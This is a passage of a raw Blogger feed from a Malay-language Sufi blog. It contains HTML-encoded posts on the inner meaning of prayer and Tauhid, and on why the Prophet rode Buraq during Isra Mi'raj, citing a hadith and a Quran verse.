Hiya Ghairuhu Tiada lain dari Zat. Yang demikian nyatalah atau jelaslah sudah bahawa yang dihukum Maanawiyah itu adalah Sifat Maani atau Sifat Maani itulah Sifat Maanawiyah.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMaka hendaklah kamu ketahui dengan Sempurna pengetahuan penegenalan bahawasanya Hakikat Dirimu yang Batin itu dipakaikan dengan Rahsia Sifat MaaniNya. Rahsia Sifat Maani itulah Ruh Latifurrabbaniah yang jadi Hakikat bagi Dirimu yang Sebenar Benar Diri. Manakala adalah Hakikat Diri yang Sebenar Diri itu sebagai Dzil yakni Bayang Bayang bagi kelakuan atau Sifat Wujud Zat Allah yang Mutlaq lagi tiada Seumpama dengan sesuatu.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMaka ketahuilah bahawa tatkala mengangkat Takbiratul Ikhram itu dengan berkata Allahu Akbar kamu berada didalam Maqam Tauhid. Yang mana dituntut atas kita Mentauhidkan akan ZatNya, SifatNya, Asma'Nya dan Af'alNya. Oleh kerana itulah bahawa tempat atau Maqam Tauhid kepada Allah itu didalam Takbiratul Ikhram pada lima waktu Solat Fardhu.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMaka untuk mendapatkan jalan Tauhid yang Sebenar Benar Nya itu hendaklah kita ketahui dengan Sempurna pengetahuan didalam bicara berkenaan Nafi dan Isbat. Oleh kerana didalam Nafi dan Isbat itulah duduknya Tauhid dan Makrifat.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EHakikat Nafi Yang sebenar.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAdapun Sebenar Benar Hakikat Nafi itu Isbat dan Hakikat Isbat itu Tauhid, manakala Hakikat Tauhid itu Makrifat. Oleh kerana itulah Sabda Nabi Saw. La Yufarriqu Bainan Nafi Wal Ithbat man faraqa bainahuma fahuwa kafirun\" Tiada becerai diantara Nafi dan Isbat, Barang Siapa memisahkan maka kafirlah dia. Oleh kerana hal keadaan Nafi mengandung Isbat dan Isbat mengandung Nafi, yang demikian bererti bilamana kamu Nafikan sesuatu yang Mustahil bagi Allah, maka tak dapat tidak yang kamu Isbatkan itu sesuatu yang Mustahil bagi Allah. AWAS. Bilamana kamu nafikan sesuatu yang Haq bagi Allah maka tak dapat tidak yang kamu Isbat pun Haq bagi Allah jua tiada lain\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESumber dari \u003Cspan class=\"html-b xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x1s688f\" style=\"margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; text-decoration-line: none;\"\u003ELaduni Dendiar\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/3601505463928924778\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2026\/01\/sembahyang-rahsia.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/3601505463928924778"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/3601505463928924778"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2026\/01\/sembahyang-rahsia.html","title":"SEMBAHYANG RAHSIA"}],"author":[{"name":{"$t":"roslanTv Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpCzDXVpEKz0A-uXe-SRa5L85Sa_uxcSIqWJvIja00Sv5hvseUe386uuFi5dkLzih5QVedtxkuUcYIJD1T8UvTnxEwjpDP6aA25Yirxa31TCvP9TfCp90st1GNfd0aiLqnocpFgMTI-eHoa_6GxE8y3SvCMMrEVrYJS7MOmH3QZkFDFoQoA1RjM7IgVp5r\/s72-w400-h219-c\/615342797_1697353378135149_2015158023187083425_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-2086242482201312941"},"published":{"$t":"2026-01-18T08:15:00.007+08:00"},"updated":{"$t":"2026-01-18T08:16:14.897+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bicara Ilmu"}],"title":{"type":"text","$t":"MENGAPA NABI MENUNGGANG BUROQ SEWAKTU ISRA MI'RAJ...."},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAA0K4F6wdmOFsEe552dT5nbcI2Z6HpvsOVvLr0fdelpjN6JqUA1Px7VR0gD95Zgs9Cn6bydA5aRyUF5KZpXzCwoapopERqC90dT9X7N3ByabA_Yvk9oBgz4LqD60iRV9X8_DkyaWc2NEc6k4SDiSUZOen5GGet8QSAroBc9UTY0MQwrbLSehYmidQzcGL\/s752\/615394313_25894752983548732_5751806738836858064_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"752\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAA0K4F6wdmOFsEe552dT5nbcI2Z6HpvsOVvLr0fdelpjN6JqUA1Px7VR0gD95Zgs9Cn6bydA5aRyUF5KZpXzCwoapopERqC90dT9X7N3ByabA_Yvk9oBgz4LqD60iRV9X8_DkyaWc2NEc6k4SDiSUZOen5GGet8QSAroBc9UTY0MQwrbLSehYmidQzcGL\/w400-h266\/615394313_25894752983548732_5751806738836858064_n.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"xdj266r x14z9mp xat24cr x1lziwak x1vvkbs x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EMENGAPA NABI MENUNGGANG BUROQ SEWAKTU ISRA MI'RAJ....\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\"\u003E\u003Ca class=\"html-a xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"color: #385898; cursor: pointer; font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\" tabindex=\"-1\"\u003E\u003C\/a\u003E\u003C\/span\u003EPertanyaan ini memang sering dibahas oleh para ulama zahir maupun ahli hakikat. \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMaka disini saya akan coba menjelaskannya secara bertahap, seimbang, dan berhati-hati, agar tidak keluar dari adab syariat, namun tetap membuka kedalaman makna sesuai dalam majelis ilmu.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"💎\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/tf9\/1\/16\/1f48e.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E1. Mengapa Nabi ﷺ menunggang Buraq saat Isra’ Mi‘raj...?\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESecara zahir, Allah Maha Kuasa untuk mengangkat Rasulullah ﷺ ke langit tanpa kendaraan apa pun, Namun Allah memilih mengangkat nabi dengan Buraq, dan pilihan Allah pasti yang terbaik dan pasti mengandung hikmah.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBerikut beberapa hikmahnya :\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E1 - Untuk Menegaskan kemanusiaan Rasulullah ﷺ yaitu bahwa Rasulullah juga manusia biasa.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E2 - Untuk Menegaskan bahwa Peristiwa Isra’ Mi‘raj itu benar benar terjadi jasad dengan ruh, bukan terjadi di dalam mimpi. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E3 - Kendaraan buroq menegaskan bahwa perjalanan isra mi'raj itu nyata dengan fisik, bukan sekadar pengalaman batin saja.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E4 - Untuk Menjadi hujjah bagi umat manusia, bahwa secara akal Manusia terbiasa untuk berpindah harus dengan menggunakan sarana. Maka Allah menghadirkan sesuatu yang dapat dipahami manusia, meski ini luar nalar.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E5- Sebagai Adab perjalanan makhluk menuju sang  Khalik, Dalam sunnatullah, makhluk bergerak dengan sebab, walaupun Allah tidak membutuhkan sebab.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"💎\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/tf9\/1\/16\/1f48e.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E2. Dalil tentang Buraq (makna zahir)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ERasulullah ﷺ bersabda:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: start;\"\u003Eقال رسولُ الله ﷺ:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: start;\"\u003E«أُتِيتُ بِالْبُرَاقِ، وَهُوَ دَابَّةٌ أَبْيَضُ، طَوِيلٌ، فَوْقَ الْحِمَارِ، وَدُونَ الْبَغْلِ، يَضَعُ حَافِرَهُ عِنْدَ مُنْتَهَى طَرْفِهِ، فَرَكِبْتُهُ حَتَّى أَتَيْتُ بَيْتَ الْمَقْدِسِ…»\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EArtinya:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Didatangkan kepadaku Buraq, yaitu hewan berwarna putih, lebih besar dari keledai dan lebih kecil dari baghal, yang setiap langkahnya sejauh mata memandang.”\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E(HR. Bukhari dan Muslim)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EHadist ini menunjukkan:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E1 Buraq adalah makhluk Allah yang nyata\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBukan khayalan.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E2 Buroq Diciptakan khusus untuk tugas agung\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDalil Al-Qur’an (isyarat umum)\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: start;\"\u003Eسُبْحَانَ الَّذِي أَسْرَىٰ بِعَبْدِهِ لَيْلًا\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Maha Suci Allah yang telah memperjalankan hamba-Nya pada malam hari…”\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E(QS. Al-Isra ayat : 1)\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKata “bi ‘abdihi” (dengan hamba-Nya) menunjukkan jasad dan ruh, dan perjalanan membutuhkan wasilah.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"🌹\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t71\/1\/16\/1f339.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E HAQIQAT BUROQ MENURUT MAKNA BATIN  (isyarat tasawuf)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPara ulama tasawuf juga sepakat tentang buroq dan tidak menafikan Buraq secara zahir, akan tetapi pada sisi lain ulama tasawuf  menambahkan makna batin yang tersirat dari wujud buroq dan bukan menggugurkan makna zahir.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"💎\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/tf9\/1\/16\/1f48e.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E. MAKNA SIMBOLIK BUROQ\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKata Buroq berasal dari بَرْقٌ (barq) = kilat \/ cahaya.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EIsyaratnya adalah : Perjalanan ruhani yang sangat cepat menuju hadirat Allah.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBuraq melambangkan:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E- Transisi dari alam mulk ke alam malakut\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E- Kecepatan tajalli Ilahi.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E- Cahaya yang membawa ruh keluar dari keterikatan bumi.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"💎\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/tf9\/1\/16\/1f48e.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E. Buraq sebagai simbol “nafs yang telah ditundukkan”\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, 